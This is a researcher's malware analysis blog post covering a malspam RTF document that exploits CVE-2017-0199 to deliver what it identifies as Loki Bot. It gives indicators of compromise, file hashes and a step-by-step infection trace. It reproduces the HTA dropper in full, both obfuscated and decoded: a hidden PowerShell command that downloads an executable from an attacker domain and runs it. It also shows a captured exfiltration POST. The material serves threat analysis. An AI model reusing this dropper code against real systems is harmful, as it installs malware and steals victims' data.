Looking for some malspam yesterday and I came across something that looks like it was exploiting the CVE 2017-0199 vulnerability in MS Office RTF files. FireEye did a nice write-up of this which you can read here. Googling to see if anyone else had seen these domains before, I was able to find that @Security Doggo had a sample back on the 14th of June for the dev[.]null[.]vg domain and that Sophos has written about the domain toopolex[.]com domain in their “Troj/Fareit-DEB” report. Running the PCAP through Network Total’s tool, I saw that it is labeling this infection as part of the Loki Bot family.
As usual, the malware and artifacts can be found over on my Github here.
Indicators of Compromise
========================
104.27.187.29 / dev[.]null[.]vg (HTTPS GET)
91.134.253.60 / toopolexlounge[.]com (HTTPS GET)
91.134.253.60 / toopolex[.]com (HTTP POST)
Artifacts
=========

File name: RFQ.doc
File size: 3.5KB
File location: NA
MD5: 9fdb7fcb522edad880317544dc1c31c4
Virustotal: http://virustotal.com/en/file/f239b0d9e4286b3e01e93c963e55fcc650ebf8f2ff183518a120029a7519c122/analysis/
Detection ratio: 25 / 56
First submission: 2017-06-12 06:57:03 UTC
Malwr: http://malwr.com/analysis/MzQxOTI2NGFkNWQ3NDA1NGJiMWYzZjM2NDZhNGIwNTQ/
Hybrid Analysis: http://www.hybrid-analysis.com/sample/f239b0d9e4286b3e01e93c963e55fcc650ebf8f2ff183518a120029a7519c122?environmentId=100
File name: RFQQ.exe / vbyu.exe
File size: 729KB
File location: NA
MD5: 40dc770b29bf8e5bd08dc35e3f8db1fa
Virustotal: http://virustotal.com/en/file/cb7d66dc1614c74879bd20bb2ae48beb3a0032231ffc75a2f1e30f0470ca56a1/analysis/
Detection ratio: 12 / 61
First submission: 2017-06-23 11:41:24 UTC
Malwr: NA
Hybrid Analysis: NA
File name: ofVYuVBj.hta
File size: 1.2KB
File location:
MD5: e6da4245d7f192c52d8faf9892b7ba59
Virustotal: http://virustotal.com/en/file/0d1a87215aca7ba079d60dd88eaea3e289eb16f1b7460734e62f9cabc8fbca1e/analysis/
Detection ratio: 13 / 57
First submission: 2017-06-23 01:00:23 UTC
Malwr: NA
Hybrid Analysis: http://www.hybrid-analysis.com/sample/0d1a87215aca7ba079d60dd88eaea3e289eb16f1b7460734e62f9cabc8fbca1e?environmentId=100
File name: 3B859C.exe
File size: 33KB
File location: C:\Users\%username%\AppData\Roaming\ABE9E3
MD5: d79f070423fdd3f01ce8c2ba3fbbc8ed
Virustotal: http://virustotal.com/en/file/97bd627ebfc4d40b21ebaaed916a1ba53859520edc99537b37d042a0d5425a5a/analysis/
Detection ratio: 0 / 61
First submission: 2011-03-12 15:50:37 UTC
Malwr: http://malwr.com/analysis/ZjA2Y2VmOTA4ZWZjNGM4OWJhM2VhMmZjMDdmZGI1NDg/
Hybrid Analysis: http://www.hybrid-analysis.com/search?query=d79f070423fdd3f01ce8c2ba3fbbc8ed
File name: 3B859C.hdb
File size: 4B
File location: C:\Users\%username%\AppData\Roaming\ABE9E3
MD5: ed93b0b941ad67dfaa8f074555378d3f
Virustotal: NA
Malwr: NA
Hybrid Analysis: NA
File name: aot-otu
File size: 2.8MB
File location: C:\Users\%username%\AppData\Roaming\bpe
MD5: dc95e6515bd27c8cdfd56e5764d2575c
Virustotal: NA
Malwr: NA
Hybrid Analysis: NA
File name: oki.exe
File size: 750KB
File location: C:\Users\%username%\AppData\Roaming\bpe
MD5: 71d8f6d5dc35517275bc38ebcc815f9f
Virustotal: http://virustotal.com/en/file/fb73a819b37523126c7708a1d06f3b8825fa60c926154ab2d511ba668f49dc4b/analysis/
Detection ratio: 2 / 62
First submission: 2012-01-31 01:59:40 UTC
Malwr: NA
Hybrid Analysis: http://www.hybrid-analysis.com/search?query=71d8f6d5dc35517275bc38ebcc815f9f
Analysis of Malware
===================

The interesting thing with this file is that it is really a RTF file and not a true Microsoft Word document. When you look at the file via strings, you can see the header for RTF and not a Word document. Plus, when trying to run this document through OfficeMalScanner it told me that it had detected the RTF file format and to use RTFScan. When using that tool, I got the following.
It was here that I tried one of the other tools when I am playing with Word docs or RTF files – OLETools from decalage2. Using the command ‘python rtfobj.py RFQ.doc’ I got the following with an error at the end:
found object size 2601 at index 000000B1 - end 00000DD9 saving object to file <PATH REDACTED>RFQ.doc_object_000000B1.raw ERROR *** Not an OLE 1.0 Object

I took a look at this new file via a couple of different tools (strings, and Sublime) but did not see anything much. On a gut-feeling I opened the file in a hex editor to see if there was anything that I was missing. Using the xxd command (xxd RFQ.doc_object_000000B1.raw), I saw another URL.
So we know how the initial infection starts. The RTF file reaches out to the URL of hxxps://dev[.]null.vg/ofVYuVBj[.]hta and grabs that HTA file. Looking at the HTA file I get the following code:
<!DOCTYPE html> <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" > <html> <body> <ScRIPt LaNGUAge="VBscRipt"> Window.ReSizeTo 0, 0 Window.moveTo -5574, -5808 diM lQmNAkzcRXsxTp : dIm NWBrqIyxxapExc : sET lQmNAkzcRXsxTp = createOBJEcT ( "wsCrIPt.sheLL" ) : NWBrqIyxxapExc = " POWershell.Exe -ExEcuTiOnPoLiCy bYPass -NoPrOFILe -wInDowStYLe hIDden -enCodEdCommaNd IABTAEUAdAAtAGMATwBOAHQAZQBuAHQAIAAtAFYAYQBsAFUARQAgACgAbgBlAHcALQBvAEIASgBFAEMAdAAgAFMAWQBzAHQAZQBtAC4AbgBFAFQALgBXAGUAYgBjAEwASQBlAE4AVAApAC4ARABPAHcATgBMAG8AQQBkAGQAQQBUAEEAKAAgAB0gaAB0AHQAcABzADoALwAvAHQAbwBvAHAAbwBsAGUAeABsAG8AdQBuAGcAZQAuAGMAbwBtAC8ANAA1ADUANgA2ADUANAA1AC8ANgA3ADUANgA1ADgAMwAvAEkATQBHAC8AUgBGAFEAUQAuAGUAeABlAB0gIAApACAALQBlAE4AYwBvAGQAaQBuAEcAIABiAHkAVABlACAALQBQAGEAdABoACAAHSAkAGUAbgBWADoAYQBQAHAARABhAFQAYQBcAHYAYgB5AHUALgBlAHgAZQAdICAAOwAgAHMAVABBAFIAdAAgAB0gJABFAG4AdgA6AGEAcABwAGQAYQB0AGEAXAB2AGIAeQB1AC4AZQB4AGUAHSA= " : lQmNAkzcRXsxTp.ruN CHr ( 34 ) & lQmNAkzcRXsxTp.eXPAndENvIroNMEnTSTrINGS( "%sYSTemROoT%" ) & "\SYSTEM32\WIndOWspOwerShell\v1.0\POweRsHElL.exe" & cHr ( 34 ) & chr ( 32 ) & cHR ( 34 ) & NWBrqIyxxapExc & ChR ( 34 ) , 0 : sEt lQmNAkzcRXsxTp = NOTHING </script> </body> </html>
which after the BASE64 block of text is decoded you get the following Powershell script.
<!DOCTYPE html> <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" > <html> <body> <ScRIPt LaNGUAge="VBscRipt"> Window.ReSizeTo 0, 0 Window.moveTo -5574, -5808 diM lQmNAkzcRXsxTp : dIm NWBrqIyxxapExc : sET lQmNAkzcRXsxTp = createOBJEcT ( "wsCrIPt.sheLL" ) : NWBrqIyxxapExc = " POWershell.Exe -ExEcuTiOnPoLiCy bYPass -NoPrOFILe -wInDowStYLe hIDden -enCodEdCommaNd SEt-cONtent -ValUE (new-oBJECt SYstem.nET.WebcLIeNT).DOwNLoAddATA( http://toopolexlounge.com/45566545/6756583/IMG/RFQQ.exe ) -eNcodinG byTe -Path $enV:aPpDaTa\vbyu.exe ; sTARt $Env:appdata\vbyu.exe " : lQmNAkzcRXsxTp.ruN " & lQmNAkzcRXsxTp.eXPAndENvIroNMEnTSTrINGS( "%sYSTemROoT%" ) & "\SYSTEM32\WIndOWspOwerShell\v1.0\POweRsHElL.exe" & " & ' ' & " & NWBrqIyxxapExc & " , 0 : sEt lQmNAkzcRXsxTp = NOTHING </script> </body> </html>
It looks like it potentially downloads another binary (RFQQ.exe) from the site “hxxps://toopolexlounge[.]com,” and saves it to the %APPDATA% folder and re-names it vbyu.exe.


Shifting gears to get a better idea of how this operates, I ran the RTF document in my test VM. When opening the file, I was presented with the following screen:
shortly followed by this screen:

Looking at Wireshark, the only traffic that I am able to see is when it went to the initial site ‘hxxps://dev[.]null.vg’ and managed to download the HTA file (the ofVYuVBj.hta file was in the Temporary Internet Files folder). I did not see anything in the APPDATA folder called “vbyu.exe” at that time.

So I decided to run the ofVYuVBj.hta file directly since it did not fire on my test VM. Running that file, it opened up IE and presented me with the following:

which I clicked on “Run.” Once I ran that file, I could see the MSHTA process spin up and then the Powershell process under that. I also saw that a couple of new files/folders were created on my VM, one of them being the “vbyu.exe” file. When looking at the Process Tree via Process Monitor I could easily see the relationships between parent and child processes.

Looking at Wireshark again, I could also see that the site “hxxps://toopolexlounge[.]com” had been contacted, along with some POSTs to the site “toopolex[.]com” with some details of my VM:
POST /controllers/user/fre.php HTTP/1.0
User-Agent: Mozilla/4.08 (Charon; Inferno)
Host: toopolex.com
Accept: */*
Content-Type: application/octet-stream
Content-Encoding: binary
Content-Key: BD5C680A
Content-Length: 2594
Connection: close
..'.......ckav.ru......B.i.l.l.......B.I.L.L.-.P.C.......B.i.l.l.-.P.C.....
...............k.................0...B.2.7.B.D.8.5.A.B.E.9.E.3.B.8.5.9.C.6.8.A.3.1.2.....iooo9t ....H.c....ht.ps8:/....r.ack?g
e..om/.<.%.,..df..l.wzi.5.!1. :..# M.ozil/a.User.P..f.
n..
../* Do...t.edi.
.h_s.f\o.6.*.??I..youCmake.ch.ng.rNoJ*}zw..c .ap...c...on1=ru...`,.GB@?.w...b ovG..[.....G
E..x:sN..To..1.nu.lMQ..p...,...(~v....DURL7lb..:c@..g.O/".$u.._=.("....dA..E-
kU..Tim....l$-bz.gr....'N..;r"..0);.J.D..lo...B(..oHIr.G-.:g.?.G.149.3828.6.P.x..- vgfn uT.%..f'.B..b..w.h.B.4v...k.....y.]35840J3....yG..m_.Fpo2.d...9O..GZ_A.ze..l.~u...1Z.R>..SGold.$x.@s.Y.~v.rui.T......t.yC.d.2.GB..05(...C+...ACD.N.i.wN...].P.y...2...T.tO..f3..1.8.7'5-)...O4eo6E8d...&.a2..3ec..k.B.*s..JF...7-!J..Z. ..ult.o..)b.5..u.b.Ve.gza.m#.7H.....aBpVSd..ag.V|..PiUm.oz-Y.+J%..e~.P.z.T]-t)
BE..../L\*[C8.ui..Bs6.+3&k.sVd..e%...(....H,.x.S.0z..X/..z==.P.a.#..{:XI.P..tv
268?}$hLs2q5.8..=.D..Gw.k..J..I...)>lI.17<w.I...x;..;v..u)0..{\...:..895W.G0...,"a.)6.t....c.&..EmD`..fp..73.2sr.z-y}...1..{47.v.(..z7...!.Q1.d0..#2j.h.5.)
.0]..B....3R...C}6..K.k......*=t-b2mi..G...'...... ...C-.,V.[F.9.^..l..edA...l...#3R./..'6S !.._1V9-......8l...Zhl)dG..7.BI...vyi...@..l...%7B.2f..1#4-.6.b.w0.^..5.d.$1Uf..3;..N.D:5.4/.,c ^2>cesn6b.08...va..5.3.t.`s86D.12.`.0o&>g{...`.........A.qVV56.].e-R.DZCToB.H{..$}aU...A.)9Y.E.Z.3P
.f.]Sm8.p..d..O..z...3..h.w.S.B.c.1UI..kF..".n..R.dj.f.......z.[.`S.a.
C4L-.Ho..
;.K..#,df..C....... B..E.I}D....Ro)m(!..Th.n?Tb..B.P.{'91gw.g.zx.i...C...C..R.e...v..45T.I\....d0..m..:.,F.,b.g..C....2s.K...[..m F...(x8(6)...Z.....t^...........7.}e-.y.tlR.y....,|.uEC\..&.2\:x-.yr.s.Z:..
l...9Qw..&rn.9.s.1D-3ifJ.Q..b..2^...:...!9...#9.6.nmY.-.
..5.F..4.F..4.+c[x.d..B.=&..h.U...-U...-.*va..."...^.)h...1..z.0..z<0zg.cko.bu..dID.;.UH...5..=...//6m....>45.8.....l.~.......c....Ji...^.'2..K ..f..smt.I....q2K<.t3.....ho00Z.l.e.%....p;-.u...7.2...hv.69....t.4$....ws..S.(w.xd.J..oI+Mx.J.CB......_...ghRt..NtD.1.Z..h....q...:3A..c....B...../r.@.o......=....s587./.p..h.l..^!0..!.Qbe.......::)|....H..skb+rd....pid@U821:6C.0.9v74E..`^..}-}d.b.5'.%u;d....R.aD.....8wx...F"..l|... ]D9.c-be4....f.8.7..5.....e9b3)"\.quJo...nH..E0.&.*...oR..}d7=.l...=.xg
$....4N.h.....#FZ0..6m..4Im2~|.n.6q2Ol89..2..WvkJ1.3.g..g.!3DP.}.G.l5.)4kf3....6Hkkx..w.2q5KhA.....6.h.LA.r^2.n~^..ac......F,x.........tw%...n.id..sM,:..f..l....hi.fy.. .L..Z....._>e8.7H....82..+4M....0.m...T.-G......?.y.dbox....
zD..Sufh.J.=28a4......n....>a.#911.b,f0..5.._7*][..o..uF..Sq[l....Q.D1.~....B \.cdC...8..f.35....Fba0
.....7. .d.* .b. ..X..A-B<
..8.Jz6R9C.k...H5..
HTTP/1.1 404 Not Found
Date: Fri, 23 Jun 2017 13:52:13 GMT
Server: Apache
Connection: close
Content-Type: text/html; charset=UTF-8
File not found.

Going back to look at the newly created files/folders that were created on my VM, under one of the folders called “bpe” located at “C:\Users\%username%\AppData\Roaming\” there were many different files that were written as seen below:
Switching to Process Monitor and looking for the “oki.exe” file in the log, I noticed that the “vbyu.exe” process created the various files found under the “bpe” folder. I also noticed that when the two “oki.exe” process spun up, they also called two particular files that were created by the “vbyu.exe” process as a parameter or option perhaps.
Parent PID: 2756 Command line: "C:\Users\%username%\AppData\Roaming\bpe\oki.exe" aot-otu Current directory: C:\Users\%username%\AppData\Roaming\bpe\ ----- Parent PID: 1124 Command line: C:\Users\%username%\AppData\Roaming\bpe\oki.exe C:\Users\%username%\AppData\Roaming\bpe\HYPQM Current directory: C:\Users\%username%\AppData\Roaming\bpe\
I was only able to capture the “aot-otu” file which has the following characteristics:
File name: aot-otu
File size: 2746KB
File location: C:\Users\%username%\AppData\Roaming\bpe\
MD5: DC95E6515BD27C8CDFD56E5764D2575C
Virustotal: NA
Malwr: NA
Hybrid Analysis: NA
Looking at the strings of this file (aot-otu) showed a treasure-trove of information. Unfortunately I was not able to determine what it meant or what the code is doing. Further digging into the initial “oki.exe” process (PID 2756) and using the filter option of “CreateFile” under operation (a read operation can happen under the CreateFile operation) in Process Monitor, I can see that this process at least opened and read most, if not all the files in this directory. At this time I am not sure why.
